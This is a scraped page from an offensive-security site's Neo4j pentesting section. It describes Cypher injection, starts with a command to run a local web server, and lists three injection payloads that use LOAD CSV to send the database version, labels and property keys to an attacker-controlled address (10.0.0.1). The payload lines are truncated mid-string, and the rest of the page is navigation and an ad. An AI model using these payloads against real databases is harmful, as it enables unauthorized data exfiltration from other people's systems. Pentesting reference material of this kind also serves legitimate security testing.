 Search
- Recommended Exploits -
Support
Security Links
Tools
GitHub
Twitter
Database
CouchDB Pentesting
InfluxDB Pentesting
MSSQL (Microsoft SQL) Pentesting
MongoDB Pentesting
MySQL Pentesting
Neo4j Pentesting
PostgreSQL Pentesting
Redis Pentesting
SQLite Pentesting
Cypher Injection
Before injecting payloads, we need to start local web server to fetch the result of the query.
sudo python3 -m http.server 80
Below are payloads.
In some payloads, replace 10.0.0.1 with your ip address.
<!-- Get Neo4j version -->
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LO
<!-- Get labels -->
' OR 1=1 WITH 1 as a  CALL db.labels() yield label LOAD CSV FROM 'http://10.0.0.1/?label='+label as l R
<!-- Get properties of the key -->
' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.0.0.1/?' + p +'='+toSt
ON THIS PAGE
Default Credentials
Common Directories & Files in Local
System
Cypher Injection
Design and Development tips in
your inbox. Every weekday.
ads via Carbon